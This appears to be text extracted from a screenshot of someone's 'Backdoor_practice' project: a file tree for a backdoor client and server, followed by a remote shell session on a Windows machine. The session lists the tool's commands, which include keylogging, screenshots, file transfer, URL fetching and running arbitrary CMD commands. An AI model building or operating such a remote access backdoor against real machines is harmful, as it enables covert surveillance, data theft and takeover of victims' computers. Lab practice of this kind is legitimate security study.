 backdoor_client
build
dist
app.ico U
boy.jpg U
client_edit.py M
client_edit.spec
requirements.txt
backdoor_server
boy.jpg U
Dockerfile U
kayoko.png U
requirements.txt
server_edit.py M
docker-compose.yaml M
lab.py
Extensions
Akita API Extension
Add Extensions
pip 24.0 from C:\Program Files\Python311\Lib\site-pa
* Shell#~('172.21.0.1', 35160): python -V
Python 3.11.8
* Shell#~('172.21.0.1', 35160): cd ..
* Shell#~('172.21.0.1', 35160): pwd
C:\Users\hiban\Desktop\code space\Backdoor_practice\
* Shell#~('172.21.0.1', 35160): help
cd <path> - 變更目錄
download <filename> - 從客戶端下載文件到服務器
upload <filename> - 從服務器上傳文件到客戶端
get <url> - 從網址下載文件
start <program> - 啟動程序
screenshot - 截取螢幕快照
check - 檢查管理員權限
keylog_start - 開始鍵盤記錄
keylog_dump - 顯示鍵盤記錄數據
<command> - 執行CMD命令
q - 退出
* Shell#~('172.21.0.1', 35160): download boy.jpg
* Shell#~('172.21.0.1', 35160):